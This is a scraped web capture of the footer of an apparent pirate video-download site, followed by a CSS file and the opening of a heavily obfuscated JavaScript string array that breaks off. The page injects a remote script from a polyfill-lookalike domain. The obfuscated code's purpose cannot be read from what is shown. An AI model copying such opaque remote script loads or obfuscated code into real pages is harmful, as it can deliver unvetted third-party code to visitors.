                    	            <div class="txt" id="changeAppearance">切换深色外观</div>
                    	        </div>
                    	        <i  class="icon-yejian" data-id="black"></i>
                    	        <i class="icon-rijian" data-id="white"></i>
                    	    </div>
                    	    	                    	    <div class="fixedGroup-item" onclick="location='/index.php/gbook/index.html'">
                    	        <div class="fixedGroup__cell">
                    	            <span class="fixedGroup__triangle"></span>
                    	            <div>留言</div>
                    	        </div>
                    	        <i class="icon-gbook"></i>
                    	    </div>
                    	                       	    <div class="fixedGroup-item retop">
                    	        <div class="fixedGroup__cell">
                    	            <span class="fixedGroup__triangle"></span>
                    	            <div>回到顶部</div>
                    	        </div>
                    	        <i class="icon-top"></i>
                    	    </div>
                    	                          	</div>
                    	                    	<div class="footer">
						<div class="content">
					       							<div class="footer-content">
								<div class="foot-logo"><img class="logo2"  src="/mxtheme/images/logo_black.png" alt="免费短视频分享大全 - 大中国2026年最新热播电影电视剧-电影天堂 - bt天堂 - bt种子 - bt下载" >
								<img class="logo1" src="/mxtheme/images/logo.png" /></div>
								<div class="foot-copyright">
								   
		                        <a target="_blank" href="/index.php/rss/index.xml">RSS</a>
	                        	<a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a>
		                        <a target="_blank" href="/index.php/rss/baidu.xml">Google</a>
	                        	<a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a>
	                        	   
								<a href="https://www.banyungou.net/" target="_blank" rel="”nofollow”">底部反馈</a>
								 
								<a href="https://www.banyungou.net/" target="_blank" rel="”nofollow”">QQ交流群</a>
								 
								<a href="https://www.banyungou.net/" target="_blank" rel="”nofollow”">Telegram群</a>
																<p>免费短视频分享大全 - 大中国2026年最新热播电影电视剧-电影天堂 - bt天堂 - bt种子 - bt下载本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务	<span class="none">统计代码</span></p>
								</div>
							</div>
						</div>
					</div>
					
<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	     	}
  </script>
										<div>
						<div class="popup popup-tips none" id="popup">
							<div class="popup-header">
								<h3 class="popup-title">公告内容</h3></div>
							<div class="popup-main">
							<strong>欢迎使用Mxone Pro模板，本模板由搬运狗(www.banyungou.net)制作，谢谢支持！</strong><br/>1.化繁为简<br/>2.全新框架全新UI<br/>3.去除多余繁杂的页面和功能给你一款简约清新的模板<br/>更多功能请慢慢体验！！！							</div>
							<div class="popup-footer">
								<div class="popup-btn close-pop">好的，我记住啦</div>
							</div>
						</div>
						<div class="shortcuts-mobile-overlay"></div>
					</div>
		</div>
		<span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="38560" data-sid="0" data-nid="0"></span>
<span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[国产剧]青年医生" data-pic="https://pic.youkupic.com/upload/vod/20220712-1/c72339b32a8212cded1b6e61ea13df7d.jpg"></span>
	<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bt775.com/mxtheme/css/white.css
body_size: -112
content:
.logo2,.icon-rijian{display:none!important;}

--- FILE ---
content_type: application/javascript
request_url: https://bt775.com/mxtheme/js/script.js
body_size: 44959
content:
var _0xod1='jsjiami.com.v6',_0xod1_=['‮_0xod1'],_0xa44d=[_0xod1,'\x50\x4d\x4b\x68\x77\x6f\x55\x65\x77\x6f\x73\x3d','\x43\x38\x4f\x4a\x77\x70\x41\x43\x66\x41\x3d\x3d','\x61\x4d\x4b\x47\x64\x63\x4b\x68\x77\x72\x30\x3d','\x58\x55\x7a\x43\x76\x77\x33\x43\x6b\x51\x3d\x3d','\x77\x6f\x51\x6b\x57\x4d\x4f\x6e\x77\x35\x6f\x3d','\x77\x72\x34\x36\x77\x34\x6c\x67\x77\x6f\x6b\x3d','\x77\x34\x59\x4e\x62\x63\x4f\x4a\x66\x77\x3d\x3d','\x53\x41\x46\x6c\x77\x71\x34\x47','\x77\x6f\x76\x44\x6e\x31\x42\x5a\x77\x71\x73\x3d','\x46\x63\x4f\x67\x77\x6f\x4d\x79\x59\x51\x3d\x3d','\x4c\x73\x4b\x33\x77\x70\x6f\x2b\x77\x71\x49\x3d','\x49\x38\x4f\x55\x77\x72\x4d\x5a\x58\x41\x3d\x3d','\x77\x71\x6e\x44\x6c\x51\x67\x63\x66\x51\x3d\x3d','\x77\x34\x30\x4a\x4d\x73\x4b\x55\x77\x35\x73\x3d','\x51\x6b\x33\x43\x69\x42\x6a\x43\x76\x77\x3d\x3d','\x4b\x54\x49\x4b\x51\x4d\x4b\x6d','\x77\x72\x62\x44\x6a\x77\x34\x2f\x58\x51\x3d\x3d','\x52\x44\x73\x32\x77\x71\x4c\x43\x75\x73\x4b\x70\x55\x38\x4f\x33','\x77\x37\x58\x44\x76\x56\x50\x44\x6b\x4d\x4f\x70','\x5a\x43\x6f\x6e\x52\x42\x6f\x3d','\x4e\x38\x4f\x75\x77\x71\x59\x67\x41\x51\x3d\x3d','\x77\x34\x4e\x44\x77\x36\x33\x44\x6c\x4d\x4b\x57','\x51\x4d\x4b\x67\x77\x6f\x70\x7a\x61\x51\x3d\x3d','\x77\x36\x30\x2f\x59\x73\x4f\x57\x66\x41\x3d\x3d','\x5a\x4d\x4b\x45\x77\x72\x64\x38\x58\x45\x37\x44\x69\x38\x4b\x31\x42\x41\x3d\x3d','\x4e\x73\x4f\x42\x77\x37\x77\x3d','\x4d\x38\x4f\x4d\x77\x71\x41\x64\x4a\x67\x3d\x3d','\x77\x72\x51\x49\x77\x36\x56\x4d\x77\x72\x6b\x3d','\x46\x6a\x2f\x43\x69\x38\x4f\x34\x77\x34\x4d\x3d','\x66\x6d\x49\x76\x77\x36\x44\x44\x71\x56\x6a\x44\x6e\x73\x4b\x71\x4e\x41\x3d\x3d','\x58\x63\x4b\x72\x66\x38\x4b\x51\x77\x72\x63\x3d','\x4b\x56\x6a\x43\x6b\x4d\x4f\x43\x77\x70\x30\x36\x77\x70\x45\x59','\x49\x6e\x6a\x44\x70\x77\x54\x44\x6a\x67\x3d\x3d','\x77\x72\x58\x44\x73\x47\x46\x45\x77\x6f\x6a\x44\x69\x56\x48\x44\x67\x41\x3d\x3d','\x65\x79\x67\x50\x77\x71\x66\x43\x6a\x77\x3d\x3d','\x77\x35\x77\x6c\x56\x73\x4b\x59\x77\x70\x6f\x3d','\x48\x30\x54\x43\x6d\x4d\x4f\x54\x77\x70\x6b\x3d','\x77\x34\x73\x42\x5a\x63\x4f\x78\x59\x77\x3d\x3d','\x66\x73\x4b\x47\x77\x72\x70\x39\x51\x51\x3d\x3d','\x77\x71\x66\x44\x76\x57\x64\x72\x77\x6f\x33\x44\x68\x6b\x58\x44\x67\x41\x3d\x3d','\x61\x78\x52\x2b\x77\x72\x77\x35','\x77\x36\x50\x44\x74\x73\x4f\x54\x77\x35\x44\x44\x76\x51\x39\x7a\x77\x70\x4d\x3d','\x5a\x32\x62\x43\x74\x68\x58\x43\x71\x44\x42\x43\x42\x38\x4b\x37\x4e\x73\x4b\x4e','\x77\x71\x4c\x44\x6c\x4d\x4f\x41\x77\x70\x59\x70','\x4c\x58\x2f\x43\x6f\x4d\x4f\x41\x77\x70\x77\x3d','\x52\x55\x76\x43\x69\x38\x4b\x42\x49\x51\x3d\x3d','\x77\x36\x41\x7a\x65\x4d\x4b\x44\x77\x6f\x46\x62\x77\x36\x4c\x43\x6b\x6b\x39\x34\x77\x72\x6b\x3d','\x77\x36\x6b\x55\x4c\x73\x4b\x42\x77\x37\x6b\x3d','\x59\x31\x37\x43\x73\x63\x4b\x59\x41\x67\x3d\x3d','\x56\x4d\x4f\x47\x42\x38\x4b\x56\x48\x41\x63\x32','\x77\x37\x33\x44\x69\x63\x4f\x69\x77\x37\x2f\x44\x67\x41\x3d\x3d','\x77\x71\x46\x62\x77\x6f\x2f\x43\x72\x48\x4a\x42\x77\x36\x6f\x45','\x59\x69\x34\x38\x77\x6f\x2f\x43\x76\x67\x3d\x3d','\x77\x72\x44\x44\x74\x77\x38\x5a\x64\x73\x4b\x39\x77\x37\x54\x44\x68\x77\x3d\x3d','\x77\x36\x55\x4c\x66\x73\x4f\x6c\x53\x77\x3d\x3d','\x77\x71\x50\x43\x68\x63\x4f\x64\x77\x37\x41\x3d','\x77\x37\x58\x43\x75\x73\x4f\x4c\x43\x4d\x4f\x59','\x4f\x4d\x4b\x50\x77\x6f\x55\x34\x77\x72\x41\x3d','\x4a\x38\x4f\x7a\x77\x70\x6f\x79\x46\x41\x3d\x3d','\x77\x6f\x55\x56\x77\x34\x5a\x57\x77\x72\x6b\x3d','\x5a\x4d\x4b\x46\x77\x36\x44\x44\x67\x7a\x63\x3d','\x77\x70\x50\x43\x6b\x63\x4f\x4a\x77\x36\x34\x42','\x77\x72\x46\x4d\x77\x34\x34\x79\x4c\x51\x3d\x3d','\x77\x6f\x39\x47\x77\x37\x64\x54\x77\x71\x6f\x3d','\x77\x6f\x5a\x33\x77\x34\x42\x57\x77\x71\x51\x3d','\x77\x36\x68\x37\x77\x34\x66\x44\x68\x73\x4b\x55','\x77\x70\x62\x44\x70\x52\x51\x55\x44\x77\x3d\x3d','\x61\x41\x46\x2b\x77\x6f\x6b\x73','\x77\x70\x44\x44\x6c\x38\x4b\x4c\x4b\x73\x4b\x36','\x77\x6f\x49\x48\x77\x34\x4a\x6d\x77\x71\x59\x3d','\x42\x63\x4b\x53\x77\x37\x50\x44\x74\x4d\x4f\x54','\x77\x6f\x39\x61\x77\x6f\x54\x44\x6c\x63\x4f\x58','\x51\x68\x77\x73\x77\x71\x76\x43\x75\x77\x3d\x3d','\x77\x6f\x77\x63\x77\x70\x33\x44\x71\x38\x4b\x6e','\x77\x71\x50\x44\x70\x67\x4d\x6d\x57\x51\x3d\x3d','\x77\x6f\x38\x5a\x64\x73\x4f\x77\x77\x35\x41\x3d','\x52\x73\x4b\x54\x52\x38\x4b\x77\x77\x70\x38\x3d','\x45\x73\x4f\x4a\x77\x35\x38\x55\x77\x70\x55\x3d','\x4a\x6d\x2f\x43\x68\x73\x4f\x48\x77\x6f\x63\x3d','\x77\x70\x34\x75\x77\x35\x78\x7a\x77\x70\x34\x3d','\x77\x6f\x64\x44\x42\x73\x4f\x39\x56\x41\x3d\x3d','\x77\x70\x66\x44\x76\x43\x49\x58\x5a\x51\x3d\x3d','\x77\x71\x66\x44\x67\x38\x4b\x79','\x77\x34\x33\x43\x6d\x63\x4f\x76\x43\x4d\x4f\x54','\x61\x33\x7a\x44\x74\x57\x48\x44\x6b\x67\x3d\x3d','\x47\x58\x6e\x43\x72\x63\x4f\x53\x77\x70\x77\x3d','\x77\x34\x54\x44\x67\x31\x33\x44\x75\x38\x4f\x52','\x51\x73\x4f\x38\x77\x70\x44\x44\x6e\x73\x4b\x6f','\x77\x6f\x54\x44\x74\x79\x51\x32\x59\x77\x3d\x3d','\x4c\x38\x4f\x36\x77\x34\x67\x58\x77\x6f\x63\x3d','\x77\x71\x31\x4f\x77\x6f\x72\x44\x6f\x4d\x4f\x46','\x64\x56\x62\x43\x68\x38\x4b\x45\x48\x41\x3d\x3d','\x77\x72\x50\x44\x73\x38\x4f\x74\x77\x6f\x55\x62','\x65\x63\x4b\x65\x77\x35\x6a\x44\x6c\x67\x55\x3d','\x4d\x69\x73\x35\x65\x63\x4b\x6f','\x59\x63\x4b\x64\x77\x34\x7a\x44\x67\x79\x6b\x3d','\x62\x4d\x4f\x41\x4d\x63\x4b\x71\x49\x67\x3d\x3d','\x77\x6f\x33\x44\x74\x4d\x4f\x70\x77\x71\x55\x58','\x52\x73\x4f\x6a\x77\x70\x72\x44\x72\x63\x4b\x4c','\x77\x36\x49\x47\x66\x38\x4b\x59\x77\x72\x59\x3d','\x77\x71\x58\x44\x6c\x4d\x4b\x6c\x47\x73\x4b\x61\x55\x6b\x63\x63','\x77\x71\x66\x44\x75\x47\x70\x59\x77\x6f\x55\x3d','\x4b\x56\x33\x43\x6e\x63\x4f\x78\x77\x70\x55\x3d','\x77\x70\x35\x4c\x46\x73\x4f\x71\x63\x67\x3d\x3d','\x4c\x73\x4f\x42\x4e\x79\x39\x69','\x52\x73\x4b\x58\x58\x63\x4b\x30\x77\x71\x77\x3d','\x4f\x38\x4f\x51\x77\x71\x6f\x50\x4e\x67\x3d\x3d','\x51\x73\x4b\x53\x77\x35\x50\x44\x6b\x67\x59\x3d','\x4c\x73\x4b\x6d\x77\x6f\x4d\x69\x77\x72\x38\x3d','\x77\x37\x76\x44\x71\x6c\x54\x44\x6d\x73\x4f\x43','\x77\x71\x46\x4a\x77\x35\x31\x5a','\x4e\x31\x78\x4b\x77\x35\x54\x43\x6f\x51\x3d\x3d','\x77\x35\x45\x4b\x52\x38\x4f\x51\x51\x51\x3d\x3d','\x49\x4d\x4f\x74\x77\x72\x55\x33','\x4f\x4d\x4b\x2b\x77\x37\x37\x44\x6a\x38\x4f\x62','\x59\x57\x38\x38\x77\x37\x33\x44\x6f\x47\x66\x44\x6a\x63\x4b\x72','\x77\x72\x4e\x73\x77\x34\x64\x4a\x77\x70\x30\x3d','\x51\x54\x6f\x38\x66\x7a\x55\x3d','\x41\x4d\x4f\x78\x77\x72\x55\x77\x5a\x38\x4b\x46\x77\x71\x58\x43\x74\x77\x49\x69\x4f\x78\x64\x41\x52\x78\x62\x44\x6e\x73\x4f\x39\x63\x44\x44\x43\x67\x38\x4b\x7a\x77\x6f\x34\x47','\x45\x30\x52\x59\x44\x77\x3d\x3d','\x5a\x73\x4f\x44\x4d\x73\x4b\x48\x41\x41\x3d\x3d','\x4d\x63\x4b\x4d\x77\x37\x44\x44\x76\x73\x4f\x52','\x4f\x4d\x4f\x59\x49\x53\x74\x63','\x77\x71\x59\x68\x65\x4d\x4f\x49\x77\x36\x77\x3d','\x58\x63\x4f\x6a\x77\x35\x37\x43\x6c\x63\x4b\x2b','\x42\x38\x4b\x44\x77\x35\x37\x44\x73\x73\x4f\x77','\x77\x37\x39\x55\x77\x36\x62\x44\x74\x4d\x4b\x38','\x65\x48\x30\x78\x77\x35\x37\x44\x6a\x77\x3d\x3d','\x58\x52\x5a\x45\x77\x70\x59\x5a','\x44\x63\x4f\x38\x77\x34\x67\x66\x77\x71\x30\x3d','\x77\x36\x6a\x44\x75\x4d\x4f\x59\x77\x36\x6e\x44\x68\x67\x3d\x3d','\x77\x71\x76\x44\x75\x41\x38\x67\x51\x41\x3d\x3d','\x42\x4d\x4f\x30\x77\x71\x45\x4d\x43\x77\x3d\x3d','\x77\x71\x35\x5a\x77\x37\x68\x4a\x77\x70\x30\x3d','\x44\x4d\x4f\x68\x44\x4d\x4f\x33\x51\x77\x77\x66\x77\x35\x6a\x43\x74\x6b\x49\x56\x77\x34\x54\x44\x76\x69\x7a\x43\x6a\x47\x4d\x3d','\x77\x70\x72\x43\x73\x6c\x38\x44\x77\x34\x48\x43\x6a\x52\x37\x43\x6a\x45\x44\x44\x6e\x4d\x4f\x6c\x77\x71\x50\x43\x67\x38\x4b\x4f\x77\x72\x2f\x43\x6c\x73\x4b\x6f\x77\x35\x6f\x62\x77\x37\x2f\x44\x6e\x78\x62\x44\x74\x68\x68\x46\x77\x36\x59\x35\x57\x32\x4c\x44\x76\x4d\x4f\x58\x45\x44\x4a\x2f\x57\x77\x77\x77\x77\x36\x66\x43\x76\x63\x4b\x52\x77\x70\x4d\x6b\x77\x36\x7a\x44\x74\x51\x74\x75\x57\x55\x70\x66\x45\x73\x4f\x72\x77\x35\x59\x75\x4a\x63\x4b\x39\x4d\x48\x44\x43\x72\x6e\x34\x58\x77\x72\x34\x45\x50\x6d\x6f\x3d','\x77\x36\x45\x42\x59\x38\x4f\x6f','\x77\x70\x4d\x56\x77\x34\x39\x63\x77\x6f\x59\x3d','\x77\x36\x6e\x43\x72\x63\x4f\x31\x4c\x73\x4f\x4c','\x4b\x4d\x4b\x4d\x77\x37\x6a\x44\x6d\x38\x4f\x32','\x4c\x69\x62\x43\x69\x31\x73\x38','\x45\x77\x4c\x43\x76\x32\x55\x6e','\x77\x70\x64\x66\x77\x72\x54\x43\x70\x6c\x30\x3d','\x77\x6f\x44\x44\x76\x6e\x42\x72\x77\x6f\x30\x3d','\x56\x38\x4b\x57\x77\x34\x6e\x44\x6c\x67\x3d\x3d','\x77\x6f\x64\x77\x77\x70\x72\x44\x72\x73\x4f\x59','\x77\x70\x73\x6c\x77\x70\x2f\x44\x68\x38\x4b\x72','\x50\x46\x6e\x43\x68\x38\x4f\x31','\x66\x32\x4d\x46\x77\x34\x62\x44\x68\x41\x3d\x3d','\x4b\x63\x4f\x4e\x77\x34\x67\x45\x77\x70\x77\x3d','\x77\x36\x55\x63\x4a\x38\x4b\x6b\x77\x36\x30\x3d','\x45\x68\x33\x43\x6e\x73\x4f\x56\x77\x35\x41\x3d','\x66\x6d\x73\x79\x77\x34\x33\x44\x6f\x6e\x7a\x44\x69\x63\x4b\x39\x4e\x48\x4c\x44\x73\x77\x3d\x3d','\x50\x63\x4f\x6c\x4c\x41\x3d\x3d','\x77\x36\x45\x4f\x5a\x77\x3d\x3d','\x59\x47\x33\x43\x76\x78\x2f\x43\x75\x44\x77\x3d','\x4e\x4d\x4f\x4c\x77\x37\x38\x3d','\x62\x51\x44\x44\x6d\x47\x66\x44\x6c\x63\x4f\x63\x4a\x77\x3d\x3d','\x77\x70\x34\x46\x77\x70\x50\x44\x6c\x4d\x4b\x39','\x4b\x31\x39\x6f\x77\x36\x66\x43\x74\x41\x3d\x3d','\x50\x38\x4b\x4f\x77\x71\x7a\x43\x6a\x38\x4f\x76','\x77\x71\x39\x43\x77\x34\x45\x77\x49\x77\x3d\x3d','\x48\x47\x76\x43\x68\x63\x4f\x37\x77\x70\x51\x3d','\x63\x4d\x4b\x6a\x77\x35\x48\x44\x74\x67\x6b\x3d','\x77\x72\x54\x44\x69\x44\x77\x48\x59\x77\x3d\x3d','\x65\x73\x4b\x55\x61\x63\x4b\x68\x77\x72\x38\x3d','\x77\x6f\x42\x57\x50\x63\x4f\x70\x59\x67\x3d\x3d','\x65\x38\x4b\x2b\x77\x35\x7a\x44\x6b\x43\x55\x3d','\x41\x4d\x4b\x52\x77\x70\x50\x43\x6e\x73\x4f\x50','\x77\x35\x51\x54\x4f\x38\x4b\x61\x77\x37\x6b\x3d','\x50\x63\x4b\x6c\x77\x72\x67\x54\x77\x70\x34\x3d','\x4f\x63\x4b\x56\x77\x72\x4d\x45\x77\x70\x55\x3d','\x77\x35\x66\x43\x67\x4d\x4f\x55\x4f\x63\x4f\x51','\x77\x72\x2f\x44\x68\x52\x49\x4b\x44\x73\x4b\x7a','\x77\x70\x72\x43\x73\x4d\x4f\x64\x77\x35\x45\x63','\x77\x71\x59\x74\x77\x70\x58\x44\x69\x63\x4b\x5a\x51\x67\x3d\x3d','\x64\x46\x76\x44\x69\x47\x41\x3d','\x4c\x73\x4b\x6d\x77\x70\x62\x43\x6c\x4d\x4f\x32','\x50\x57\x59\x76\x77\x37\x45\x33\x77\x72\x41\x3d','\x66\x73\x4b\x31\x51\x4d\x4b\x41\x77\x6f\x63\x3d','\x35\x59\x36\x31\x35\x72\x6d\x56\x35\x59\x6d\x7a','\x35\x62\x61\x38\x35\x72\x6d\x2f\x35\x59\x69\x7a','\x4c\x32\x68\x50\x77\x34\x72\x43\x6a\x77\x34\x3d','\x4f\x63\x4b\x63\x77\x72\x39\x36\x46\x47\x7a\x44\x68\x38\x4b\x2b\x42\x41\x3d\x3d','\x42\x79\x73\x61\x55\x38\x4b\x34','\x58\x6e\x66\x43\x6a\x77\x6e\x43\x6c\x77\x3d\x3d','\x77\x36\x46\x4f\x77\x35\x33\x43\x76\x43\x70\x54\x77\x72\x38\x4c\x77\x34\x73\x3d','\x77\x72\x44\x44\x6e\x56\x56\x46\x77\x71\x49\x3d','\x77\x6f\x6a\x44\x76\x4d\x4b\x51\x4b\x73\x4b\x62','\x77\x36\x49\x67\x57\x38\x4b\x4f\x77\x71\x4d\x3d','\x77\x72\x73\x5a\x65\x4d\x4f\x59\x77\x37\x4d\x3d','\x77\x70\x56\x72\x77\x6f\x66\x43\x6c\x33\x77\x3d','\x54\x78\x5a\x59\x77\x70\x4d\x55','\x77\x34\x48\x43\x72\x73\x4f\x51\x4b\x63\x4f\x4f','\x77\x70\x45\x4e\x77\x35\x35\x5a\x77\x70\x45\x3d','\x77\x36\x37\x43\x74\x38\x4f\x58\x4c\x4d\x4f\x49','\x77\x6f\x34\x59\x77\x70\x7a\x44\x69\x73\x4b\x68','\x4d\x38\x4f\x41\x77\x37\x38\x72\x77\x72\x30\x3d','\x77\x37\x34\x35\x63\x67\x3d\x3d','\x5a\x38\x4b\x34\x77\x34\x6a\x44\x69\x51\x6f\x3d','\x41\x73\x4f\x55\x77\x72\x77\x33\x58\x77\x3d\x3d','\x52\x54\x51\x68\x77\x6f\x54\x43\x72\x67\x3d\x3d','\x77\x35\x4d\x64\x46\x38\x4b\x6d\x77\x34\x34\x6f\x56\x42\x62\x44\x70\x67\x3d\x3d','\x77\x71\x4a\x51\x77\x70\x55\x3d','\x53\x38\x4f\x4b\x77\x35\x2f\x43\x71\x4d\x4b\x73','\x53\x56\x34\x68\x77\x36\x44\x44\x67\x41\x3d\x3d','\x62\x55\x44\x44\x6e\x32\x33\x44\x67\x41\x3d\x3d','\x77\x72\x52\x4d\x77\x35\x70\x5a\x77\x71\x6f\x52\x56\x73\x4b\x45\x46\x41\x3d\x3d','\x77\x72\x4c\x43\x72\x4d\x4f\x4a\x77\x34\x6f\x33','\x48\x6a\x58\x43\x69\x38\x4f\x65\x77\x35\x66\x44\x76\x4d\x4b\x75\x43\x41\x3d\x3d','\x61\x63\x4f\x4a\x77\x37\x50\x43\x6e\x73\x4b\x4a','\x77\x72\x6b\x68\x77\x70\x6e\x44\x67\x73\x4b\x45\x52\x47\x52\x78','\x55\x63\x4b\x57\x77\x35\x66\x44\x6a\x52\x52\x61\x65\x32\x62\x44\x74\x4d\x4b\x7a\x63\x41\x3d\x3d','\x63\x44\x51\x71\x64\x79\x51\x3d','\x77\x6f\x66\x44\x6b\x73\x4b\x37\x4e\x63\x4b\x38','\x41\x38\x4b\x49\x77\x72\x38\x37\x77\x70\x6f\x3d','\x77\x72\x33\x44\x74\x63\x4f\x4d\x77\x70\x77\x6f','\x53\x73\x4b\x64\x77\x35\x37\x44\x68\x78\x6f\x3d','\x55\x41\x6b\x55\x5a\x54\x78\x79\x77\x70\x31\x6c','\x46\x73\x4f\x50\x48\x41\x6c\x4f','\x56\x38\x4f\x4f\x46\x38\x4b\x63\x47\x78\x30\x69\x4b\x77\x3d\x3d','\x43\x57\x58\x43\x72\x73\x4f\x51\x77\x6f\x55\x3d','\x54\x79\x33\x44\x6e\x73\x4f\x68\x77\x6f\x6e\x44\x6f\x63\x4f\x75\x42\x77\x77\x3d','\x4b\x73\x4b\x33\x77\x37\x72\x44\x6d\x38\x4f\x54','\x4e\x63\x4f\x4b\x77\x35\x41\x32\x77\x70\x55\x3d','\x51\x73\x4b\x41\x77\x34\x76\x43\x6b\x4d\x4b\x56\x77\x70\x44\x43\x68\x73\x4f\x66\x4b\x6b\x54\x43\x6b\x52\x4a\x64\x42\x77\x6c\x65\x77\x70\x63\x3d','\x52\x63\x4f\x6f\x77\x70\x6a\x44\x71\x4d\x4b\x41\x77\x34\x39\x50\x44\x48\x30\x3d','\x51\x7a\x67\x76\x77\x6f\x54\x43\x74\x63\x4b\x38','\x77\x72\x52\x48\x77\x6f\x50\x43\x6f\x32\x39\x47\x77\x36\x49\x5a','\x77\x6f\x30\x36\x62\x4d\x4f\x47\x77\x36\x73\x3d','\x58\x42\x33\x44\x75\x47\x68\x34\x77\x6f\x6f\x70\x77\x37\x76\x43\x6c\x46\x44\x44\x72\x42\x52\x33','\x77\x71\x59\x43\x77\x72\x6e\x44\x68\x63\x4b\x31','\x77\x70\x6c\x77\x77\x6f\x76\x44\x74\x73\x4f\x7a','\x66\x57\x54\x44\x72\x6d\x54\x44\x76\x67\x3d\x3d','\x58\x38\x4f\x71\x77\x72\x4c\x44\x6c\x4d\x4b\x4c','\x4b\x45\x6b\x55\x77\x37\x6f\x46','\x63\x63\x4b\x33\x77\x35\x44\x44\x75\x43\x38\x3d','\x77\x6f\x7a\x44\x72\x4d\x4f\x66\x77\x72\x77\x32','\x77\x36\x63\x44\x52\x4d\x4f\x46\x58\x67\x3d\x3d','\x55\x67\x49\x65\x56\x54\x39\x2f\x77\x6f\x73\x3d','\x4c\x4d\x4b\x6f\x77\x6f\x51\x68\x77\x72\x51\x56\x4f\x41\x3d\x3d','\x77\x37\x73\x69\x56\x38\x4b\x56\x77\x70\x51\x3d','\x4f\x4d\x4b\x50\x77\x70\x41\x68\x77\x71\x6b\x3d','\x41\x51\x37\x43\x71\x31\x30\x4a','\x77\x36\x68\x4d\x77\x37\x6e\x44\x6e\x38\x4b\x4a','\x42\x41\x45\x58\x59\x73\x4b\x6c','\x77\x36\x50\x44\x72\x38\x4f\x64\x77\x35\x58\x44\x6f\x41\x3d\x3d','\x77\x71\x39\x47\x77\x37\x55\x66\x43\x41\x3d\x3d','\x52\x73\x4b\x42\x77\x34\x6a\x44\x6a\x52\x41\x3d','\x77\x35\x62\x44\x76\x58\x6a\x44\x74\x63\x4f\x56','\x77\x71\x2f\x44\x74\x32\x56\x48','\x63\x48\x76\x43\x75\x42\x2f\x43\x72\x69\x46\x6f\x42\x4d\x4b\x30','\x52\x38\x4f\x6e\x77\x6f\x37\x44\x6f\x77\x3d\x3d','\x46\x63\x4f\x4a\x77\x34\x49\x68\x77\x71\x51\x3d','\x77\x6f\x4d\x4e\x77\x34\x4a\x63\x77\x70\x77\x3d','\x42\x38\x4b\x50\x77\x71\x38\x61\x77\x70\x77\x3d','\x55\x42\x30\x41\x53\x69\x6b\x3d','\x44\x7a\x48\x43\x6b\x32\x51\x44','\x61\x73\x4f\x2f\x77\x36\x2f\x43\x67\x73\x4b\x76','\x44\x63\x4b\x6f\x77\x71\x77\x66\x77\x6f\x6b\x3d','\x47\x6c\x6e\x44\x76\x42\x54\x44\x68\x51\x3d\x3d','\x5a\x4d\x4b\x59\x77\x72\x4a\x78\x54\x51\x3d\x3d','\x77\x36\x58\x43\x75\x38\x4f\x6d\x50\x73\x4f\x50\x42\x4d\x4f\x4a\x77\x70\x50\x43\x74\x41\x3d\x3d','\x77\x71\x66\x44\x6e\x38\x4b\x76\x4b\x73\x4b\x5a\x58\x31\x45\x3d','\x41\x41\x2f\x43\x72\x48\x73\x3d','\x58\x77\x6c\x61\x77\x6f\x6b\x50\x45\x38\x4b\x35','\x77\x37\x38\x4f\x65\x4d\x4f\x79','\x62\x6d\x45\x6f\x77\x37\x66\x44\x6f\x32\x54\x44\x69\x51\x3d\x3d','\x59\x45\x76\x44\x6d\x58\x33\x44\x6e\x77\x3d\x3d','\x43\x67\x37\x43\x70\x47\x63\x6a\x77\x70\x70\x39','\x77\x71\x59\x4d\x57\x41\x3d\x3d','\x77\x6f\x31\x30\x45\x73\x4f\x74\x58\x4d\x4f\x47\x77\x70\x4d\x3d','\x4e\x38\x4f\x4d\x77\x72\x77\x46\x50\x41\x3d\x3d','\x77\x72\x38\x54\x57\x38\x4f\x54\x77\x34\x2f\x44\x6e\x51\x3d\x3d','\x77\x72\x4c\x44\x76\x42\x49\x63\x5a\x4d\x4b\x71','\x4c\x63\x4b\x52\x77\x72\x34\x69\x77\x70\x67\x3d','\x41\x63\x4b\x64\x77\x70\x30\x44\x77\x71\x6b\x3d','\x77\x36\x6c\x4e\x77\x35\x78\x5a\x77\x72\x6f\x74\x51\x63\x4f\x4d\x44\x6a\x37\x43\x69\x69\x6f\x3d','\x77\x72\x77\x37\x65\x73\x4b\x49\x77\x6f\x4a\x53\x77\x34\x54\x44\x6b\x31\x35\x6e\x77\x71\x74\x43\x64\x46\x4a\x2f\x77\x35\x6f\x54\x77\x70\x2f\x44\x76\x46\x50\x43\x6d\x4d\x4f\x56','\x45\x67\x74\x62\x77\x70\x34\x56\x45\x38\x4b\x35\x77\x35\x64\x52\x55\x73\x4b\x55\x51\x73\x4f\x6b\x4e\x79\x4a\x50\x77\x72\x6b\x30\x52\x73\x4b\x67\x43\x46\x63\x59\x44\x73\x4b\x61','\x45\x38\x4f\x31\x77\x70\x50\x44\x76\x38\x4b\x53\x77\x36\x52\x56\x42\x77\x3d\x3d','\x47\x73\x4b\x33\x77\x37\x62\x44\x67\x4d\x4f\x6b','\x5a\x54\x55\x6a\x77\x71\x6a\x43\x6b\x41\x3d\x3d','\x77\x34\x4d\x64\x46\x38\x4b\x68\x77\x34\x41\x3d','\x45\x73\x4b\x55\x77\x72\x7a\x43\x68\x38\x4f\x30','\x77\x37\x62\x44\x76\x57\x76\x44\x67\x63\x4f\x30','\x77\x36\x30\x56\x4f\x63\x4b\x72\x77\x34\x6f\x3d','\x58\x63\x4b\x46\x77\x70\x4a\x62\x58\x77\x3d\x3d','\x49\x4d\x4f\x39\x77\x72\x34\x38\x58\x41\x3d\x3d','\x54\x47\x50\x44\x76\x48\x2f\x44\x76\x67\x3d\x3d','\x46\x4d\x4f\x45\x4d\x43\x68\x54','\x77\x6f\x74\x36\x48\x38\x4f\x32','\x77\x72\x4a\x50\x77\x34\x45\x2f\x48\x41\x3d\x3d','\x4a\x38\x4b\x6d\x77\x70\x6b\x52\x77\x72\x63\x59\x4c\x6a\x67\x3d','\x77\x36\x76\x43\x6c\x63\x4f\x32\x43\x4d\x4f\x37','\x4f\x4d\x4b\x50\x77\x70\x34\x59\x77\x71\x6b\x3d'